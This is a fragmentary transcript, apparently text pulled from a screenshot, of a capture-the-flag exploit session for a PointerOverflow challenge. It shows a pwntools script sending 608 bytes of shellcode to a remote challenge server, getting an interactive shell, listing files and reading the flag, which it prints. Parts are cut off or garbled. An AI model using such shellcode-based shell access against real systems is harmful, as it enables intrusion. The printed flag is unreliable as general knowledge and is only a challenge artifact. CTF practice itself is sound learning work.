 /home/jimmy/CTF/UWSP_PointerOverflow/AGuildedLily/so
ng ASCII, no guarantees. See https://docs.pwntools.c
  nc_ed.recvuntil("Waiting for heart beat request...
len(shellcode)= 608
[*] Switching to interactive mode
Sending heart beat response...
$ ls
exploit2.bin
flag.txt
$ cat flag.txt
poctf{uwsp_4_57udy_1n_5c42137}
$
[*] Interrupted
[*] Closed connection to 34.123.210.162 port 20233